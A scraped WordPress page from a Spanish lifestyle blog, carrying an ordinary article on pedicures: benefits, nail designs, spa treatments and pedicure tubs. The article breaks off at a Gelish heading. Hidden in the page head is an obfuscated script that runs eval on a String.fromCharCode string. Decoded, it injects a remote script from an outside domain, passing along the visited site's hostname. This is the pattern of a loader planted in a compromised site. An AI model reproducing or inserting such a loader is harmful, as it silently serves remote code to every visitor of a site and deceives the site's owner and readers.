<link rel='stylesheet' id='kadence-header-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.49' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.49' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.1.49' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.1.49' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.1.49' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.49' media='all' />
<link rel="https://api.w.org/" href="https://sistemafallido.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sistemafallido.com/wp-json/wp/v2/posts/269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sistemafallido.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sistemafallido.com/?p=269' />
<meta name="google-site-verification" content="wJ2LZBn3FHNTE1xWB42XPYqm45lJUoTjWtithi71v8c" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="pingback" href="https://sistemafallido.com/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-269 single-format-standard wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Saltar al contenido</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand" href="https://sistemafallido.com/" rel="home"><div class="site-title-wrap"><p class="site-title">Sistema</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Navegación primaria">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://sistemafallido.com/category/blog/">Blog</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://sistemafallido.com/category/hogar/">Hogar</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://sistemafallido.com/category/jardin/">Jardín</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://sistemafallido.com/category/mascotas/">Mascotas</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://sistemafallido.com/category/moda/">Moda</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://sistemafallido.com/category/negocios/">Negocios</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://sistemafallido.com/category/relaciones/">Relaciones</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://sistemafallido.com/category/generalidades/">Generalidades</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand" href="https://sistemafallido.com/" rel="home"><div class="site-title-wrap"><div class="site-title vs-md-false">Sistema</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Abrir menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Alternar el menú</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
					<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-behind alignwide kadence-thumbnail-ratio-2-3">
		<div class="post-thumbnail-inner">
			<img width="262" height="192" src="https://sistemafallido.com/wp-content/uploads/2023/05/descarga-44.jpeg" class="post-top-featured wp-post-image" alt="" decoding="async" fetchpriority="high" />		</div>
	</div><!-- .post-thumbnail -->
			<article id="post-269" class="entry content-bg single-entry post-269 post type-post status-publish format-standard has-post-thumbnail hentry category-moda">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/moda/" rel="tag">Moda</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Pedicure</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/vanesa/">Vanesa</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-05-25T09:14:25+00:00">25 de mayo de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p>El pedicure es un tratamiento estético y de cuidado personal que se centra en los pies y las uñas de los mismos. Consiste en una serie de procedimientos destinados a mejorar la apariencia de los pies, así como a mantener su salud y bienestar. Durante un pedicure, se suelen realizar actividades como el recorte y limado de las uñas, la eliminación de callosidades y durezas, el masaje de los pies y la aplicación de esmalte de uñas.</p>
<p><img decoding="async" class="alignnone wp-image-272 size-full" title="pedicure" src="https://sistemafallido.com/wp-content/uploads/2023/05/descarga-42.jpeg" alt="pedicure" width="275" height="183" /></p>
<h2>Beneficios estéticos del pedicure</h2>
<p>Uno de los principales beneficios del pedicure es mejorar la apariencia de nuestros pies. El recorte y limado de las uñas permite darles una forma adecuada y evitar problemas como uñas encarnadas. Además, la eliminación de callosidades y durezas proporciona una piel más suave y tersa. La aplicación de esmalte de uñas también contribuye a embellecer los pies y realzar su aspecto.</p>
<h2>Beneficios para la salud de los pies</h2>
<p>El pedicure no solo tiene beneficios estéticos, sino también para la salud de nuestros pies. La eliminación de callosidades y durezas evita la acumulación de piel muerta, lo que puede provocar molestias y dolor al caminar. Asimismo, el recorte adecuado de las uñas previene problemas como uñas encarnadas, infecciones y hongos. El masaje de los pies durante el pedicure mejora la circulación sanguínea y ayuda a relajar los músculos, aliviando la fatiga y la tensión.</p>
<h2>Cuidado de las uñas</h2>
<p>El recorte y limado de las uñas es una parte importante del pedicure. Unas uñas bien cuidadas no solo lucen estéticamente agradables, sino que también evitan problemas como las uñas encarnadas. Es importante recortar las uñas de forma recta y no demasiado cortas para evitar que se encarnen en los bordes de la piel. Además, el limado adecuado ayuda a darles una forma suave y evitar astillas.</p>
<p><img decoding="async" class="alignnone wp-image-272 size-full" title="cuidado de pies" src="https://sistemafallido.com/wp-content/uploads/2023/05/descarga-42.jpeg" alt="cuidado de pies" width="275" height="183" /></p>
<h2>Eliminación de callosidades y durezas</h2>
<p>Durante el pedicure, se realiza la eliminación de callosidades y durezas en la planta de los pies. Estas áreas de piel engrosada y endurecida pueden ser dolorosas y causar incomodidad al caminar. El profesional utiliza herramientas especiales para suavizar y eliminar estas acumulaciones de piel, dejando los pies más suaves y libres de molestias.</p>
<h2>Masaje y relajación</h2>
<p>El masaje de los pies es una parte muy agradable del pedicure. Este proceso no solo ayuda a aliviar la tensión y la fatiga muscular, sino que también mejora la circulación sanguínea en la zona. El masaje estimula los puntos de presión y promueve una sensación de relajación y bienestar general. Además, puede reducir la hinchazón y mejorar la flexibilidad de los pies.</p>
<h2><img loading="lazy" decoding="async" class="alignnone wp-image-273 size-full" title="Aplicación de esmalte de uñas" src="https://sistemafallido.com/wp-content/uploads/2023/05/descarga-43.jpeg" alt="Aplicación de esmalte de uñas" width="289" height="175" /></h2>
<p>El pedicure también incluye la aplicación de esmalte de uñas, lo cual es opcional pero agrega un toque final atractivo al tratamiento. La elección del color y el diseño del esmalte es personal, y hay una amplia variedad de opciones disponibles. El esmalte de uñas protege las uñas y les da un aspecto pulido y elegante.</p>
<p>&nbsp;</p>
<h2>Mantenimiento y cuidado posterior</h2>
<p>Después de un pedicure, es importante mantener el cuidado adecuado de nuestros pies para prolongar los resultados. Esto implica mantener las uñas limpias y bien recortadas, aplicar crema hidratante regularmente para evitar la sequedad y la formación de callosidades, y usar calzado adecuado que brinde comodidad y apoyo.</p>
<p>En conclusión, el pedicure es un tratamiento esencial para el cuidado de nuestros pies. Además de mejorar la apariencia estética, también brinda beneficios para la salud y el bienestar de nuestros pies. Desde el recorte y limado de las uñas hasta la eliminación de callosidades, el masaje relajante y la aplicación de esmalte de uñas, cada paso del pedicure contribuye a mantener nuestros pies en óptimas condiciones. No solo se trata de un m mimo para nuestros pies, sino también de una inversión en nuestra comodidad y salud.</p>
<h2>El pedicure: diseños creativos para embellecer tus uñas</h2>
<p>El pedicure no solo se trata de cuidar y mantener la salud de nuestros pies, sino también de embellecer nuestras uñas. Los diseños de pedicure ofrecen una amplia gama de opciones para expresar nuestra personalidad, estilo y creatividad a través de nuestras uñas de los pies. Desde diseños simples y elegantes hasta patrones intrincados y llamativos, hay infinitas posibilidades para lucir unas uñas pedicuradas únicas y atractivas.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-275 size-full" title="El pedicure: diseños creativos para embellecer tus uñas" src="https://sistemafallido.com/wp-content/uploads/2023/05/images-6-1.jpeg" alt="El pedicure: diseños creativos para embellecer tus uñas" width="259" height="194" /></p>
<h2>Diseños clásicos</h2>
<p>Si prefieres un estilo más clásico y discreto, hay diseños de pedicure que nunca pasan de moda. Un clásico pedicure francés es una opción elegante y atemporal. Consiste en aplicar un esmalte de base nude o rosa pálido en las uñas y luego pintar la punta de la uña con un esmalte blanco. Este diseño brinda un aspecto pulido y sofisticado que combina con cualquier estilo y ocasión.</p>
<h2>Diseños de colores vibrantes</h2>
<p>Si quieres agregar un toque de diversión y vivacidad a tus uñas, los diseños de colores vibrantes son perfectos. Puedes optar por esmaltes de uñas en tonos brillantes como rojo, rosa, naranja, verde o azul. También puedes combinar varios colores en un diseño llamativo, como una manicura degradada o un diseño de uñas con diferentes tonos en cada uña. Estos diseños son ideales para destacar en eventos o simplemente para animar tu estado de ánimo.</p>
<h2>Diseños geométricos</h2>
<p>Los diseños geométricos ofrecen una apariencia moderna y elegante. Puedes crear patrones geométricos en tus uñas utilizando cintas adhesivas, pinceles delgados o incluso herramientas de punteado. Las líneas rectas, los triángulos, los rombos y las formas abstractas pueden combinarse en diseños únicos y sofisticados. Puedes experimentar con diferentes colores y texturas para crear efectos visualmente impactantes.</p>
<h2>Diseños florales</h2>
<p>Los diseños florales son una opción popular para el pedicure, especialmente durante la temporada primavera-verano. Puedes agregar flores en tus uñas utilizando esmaltes de uñas en tonos pastel y pinceladas delicadas. Puedes optar por diseños simples de flores en una o dos uñas o cubrir todas tus uñas con un patrón floral completo. Estos diseños evocan un ambiente fresco y femenino.</p>
<h2>Diseños temáticos</h2>
<p>Los diseños temáticos son ideales para ocasiones especiales o para mostrar tu pasión por algo en particular. Puedes optar por diseños relacionados con la temporada, como uñas con motivos navideños o uñas con motivos de playa para el verano. También puedes mostrar tu amor por ciertos hobbies o intereses, como diseños con símbolos musicales, deportes o personajes de películas.</p>
<h2>Diseños artísticos</h2>
<p>Si eres un amante del arte y la creatividad, los diseños artísticos son perfectos para ti. Puedes experimentar con técnicas como el marmoleado, el efecto de acuarela, los detalles en 3D o incluso agregar adornos y gemas a tus uñas. Estos diseños permiten dar rienda suelta a tu imaginación y crear verdaderas obras de arte en tus uñas.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-276 size-full" title="Diseños artísticos" src="https://sistemafallido.com/wp-content/uploads/2023/05/descarga-45.jpeg" alt="Diseños artísticos" width="206" height="244" /></p>
<p>El pedicure no solo se trata de mantener tus pies y uñas saludables, sino también de expresar tu estilo y personalidad a través de diseños creativos en tus uñas. Ya sea que optes por un diseño clásico, vibrante, geométrico, floral, temático o artístico, lo importante es divertirte y mostrar tu estilo único. El pedicure es una forma divertida y creativa de embellecer tus uñas y agregar un toque de glamour a tus pies. Así que no dudes en explorar diferentes diseños y experimentar con nuevas ideas para lucir unas uñas pedicuradas fabulosas.</p>
<h2>Pedicure Spa: Un tratamiento relajante para tus pies</h2>
<p>El pedicure spa es un tratamiento especializado que combina el cuidado de los pies con una experiencia de relajación y bienestar. Este tipo de pedicure va más allá de la simple estética y se centra en proporcionar un momento de lujo y mimos para tus pies. A través de diversos pasos y productos, el pedicure spa te permite disfrutar de una experiencia única de cuidado y relajación para tus pies cansados y estresados.</p>
<h2>El proceso de un pedicure spa</h2>
<p>Un pedicure spa típicamente comienza con un baño de pies relajante. Sumergir los pies en agua tibia con sales o aceites esenciales ayuda a suavizar la piel y relajar los músculos. Esta etapa también puede incluir un exfoliante suave para eliminar las células muertas y suavizar la piel áspera.</p>
<p>Después del baño de pies, se procede a realizar la exfoliación de los pies y las piernas. Se utiliza un exfoliante especializado que ayuda a eliminar las impurezas y dejar la piel suave y renovada. El masaje durante esta etapa también contribuye a relajar los músculos y mejorar la circulación sanguínea.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-277 size-full" title="pedicure spa" src="https://sistemafallido.com/wp-content/uploads/2023/05/descarga-41.jpeg" alt="pedicure spa" width="275" height="183" /></p>
<p>Una vez que los pies están exfoliados, se realiza la eliminación de callosidades y durezas. El terapeuta utiliza herramientas especiales para eliminar suavemente las áreas endurecidas de la piel, dejando los pies más suaves y libres de molestias.</p>
<p>Después de la eliminación de callosidades, se procede al recorte y limado de las uñas. El terapeuta se encarga de dar forma a las uñas, evitando que se encarnen y manteniéndolas saludables. También se realiza la limpieza de la cutícula, lo que permite que las uñas crezcan adecuadamente.</p>
<p>El siguiente paso en un pedicure spa es el masaje de los pies y las piernas. Se utiliza un aceite o crema hidratante para proporcionar un masaje relajante que ayuda a aliviar la tensión muscular, mejorar la circulación sanguínea y reducir la hinchazón. Este masaje es uno de los aspectos más disfrutables del pedicure spa, ya que promueve la relajación y el bienestar general.</p>
<p>Para finalizar el tratamiento, se aplica un esmalte de uñas de tu elección. Puedes optar por colores clásicos y neutros, o bien, experimentar con tonos más vibrantes y llamativos. El esmalte proporciona un toque final atractivo y protege las uñas.</p>
<h2>Beneficios del pedicure spa</h2>
<p>El pedicure spa no solo proporciona una experiencia de relajación y bienestar, sino que también tiene numerosos beneficios para la salud de tus pies. Al eliminar las callosidades y durezas, se evitan posibles incomodidades y dolores al caminar. El recorte adecuado de las uñas previene problemas como las uñas encarnadas y las infecciones. El masaje mejora la circulación sanguínea y alivia la tensión muscular, mientras que la hidratación y el cuidado de la piel promueven una apariencia saludable y radiante.</p>
<p>El pedicure spa es un tratamiento completo que combina el cuidado de los pies con una experiencia de relajación y bienestar. A través de pasos como el baño de pies, la exfoliación, la eliminación de callosidades, el recorte y limado de las uñas, el masaje y la aplicación de esmalte, este tipo de pedicure brinda numerosos beneficios para tus pies y te permite disfrutar de un momento de lujo y cuidado personal. Ya sea que necesites un descanso del estrés diario o simplemente desees consentirte, el pedicure spa es una excelente opción para mantener tus pies saludables y lucir unos pies hermosos.</p>
<h2>Tina para Pedicure: Sumérgete en una Experiencia Relajante y Reconfortante</h2>
<p>La tina para pedicure es un elemento esencial en los salones de belleza y spa, que proporciona una experiencia relajante y reconfortante durante el tratamiento de los pies. Esta herramienta especializada permite sumergir los pies en agua tibia, a menudo combinada con sales o aceites esenciales, para suavizar la piel, relajar los músculos y preparar los pies para recibir un pedicure completo. A lo largo de este artículo, exploraremos los beneficios y la importancia de utilizar una tina para pedicure en tu rutina de cuidado de los pies.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-278 size-full" title="Tina para Pedicure" src="https://sistemafallido.com/wp-content/uploads/2023/05/descarga-42-1.jpeg" alt="Tina para Pedicure" width="275" height="183" /></p>
<h2>Beneficios de la tina para pedicure</h2>
<p>La tina para pedicure ofrece una serie de beneficios para el cuidado y el bienestar de tus pies:</p>
<ol>
<li>Relajación muscular: Sumergir los pies en agua tibia ayuda a relajar los músculos tensos y cansados. El calor del agua promueve la circulación sanguínea, alivia la tensión y reduce la hinchazón en los pies y las piernas.</li>
<li>Hidratación y suavidad: El agua tibia suaviza la piel de los pies, lo que facilita la eliminación de callosidades y durezas. Además, permite una mejor absorción de los productos hidratantes y exfoliantes, dejando tus pies suaves, hidratados y revitalizados.</li>
<li>Eliminación de impurezas: Sumergir los pies en agua con sales o aceites esenciales ayuda a eliminar las impurezas y bacterias que se acumulan en la piel de los pies. Esto contribuye a mantener una buena higiene y a prevenir infecciones.</li>
<li>Relajación mental: El simple acto de sumergir los pies en agua tibia y contemplar el movimiento suave del líquido puede tener un efecto calmante en la mente. Es un momento perfecto para desconectar, relajarse y disfrutar de un momento de autocuidado.</li>
<li>Preparación para el pedicure: La tina para pedicure prepara los pies para recibir un tratamiento completo. El agua tibia suaviza las uñas y la piel, lo que facilita el recorte y limado de las uñas, así como la eliminación de cutículas y callosidades durante el pedicure.</li>
</ol>
<h2>Importancia de la higiene y seguridad</h2>
<p>Es fundamental mantener la higiene y seguridad al utilizar una tina para pedicure. Los salones y profesionales responsables deben asegurarse de seguir las pautas de limpieza y desinfección para prevenir la propagación de bacterias y enfermedades. Es importante que la tina sea limpiada y desinfectada adecuadamente después de cada uso, y que se utilicen revestimientos desechables o se limpien y esterilicen los instrumentos utilizados durante el pedicure.</p>
<p>Además, asegúrate de utilizar una tina de calidad, fabricada con materiales duraderos y fáciles de limpiar. Verifica que cuente con funciones de control de temperatura y tiempo, para garantizar una experiencia segura y cómoda.</p>
<h2>Experiencia del pedicure con tina</h2>
<p>La tina para pedicure crea una experiencia de tratamiento de pies única y relajante. Desde el momento en que sumerges tus pies en el agua tibia, comienzas a sentir una sensación de alivio y confort. Puedes agregar sales o aceites esenciales con aromas relajantes, como lavanda o menta, para potenciar aún más la experiencia sensorial.</p>
<p>Mientras tus pies se relajan en la tina, puedes disfrutar de un masaje en las piernas y los pies, exfoliación, eliminación de callosidades y recorte de uñas. La combinación de la tina con los diferentes tratamientos del pedicure crea una experiencia completa y satisfactoria para tus pies y tu bienestar general.</p>
<p>La tina para pedicure es una herramienta esencial para brindarte una experiencia relajante y reconfortante durante el cuidado de tus pies. No solo contribuye a la relajación muscular y la suavidad de la piel, sino que también prepara tus pies para recibir un pedicure completo y efectivo. Asegúrate de mantener una adecuada higiene y seguridad al utilizar una tina para pedicure, y disfruta de los beneficios terapéuticos que ofrece este componente clave en la rutina de cuidado de los pies. Tu cuerpo y mente te lo agradecerán.</p>
<h2>Pedicure con Gelish: Durabilidad y Elegancia para tus Uñas</h2>
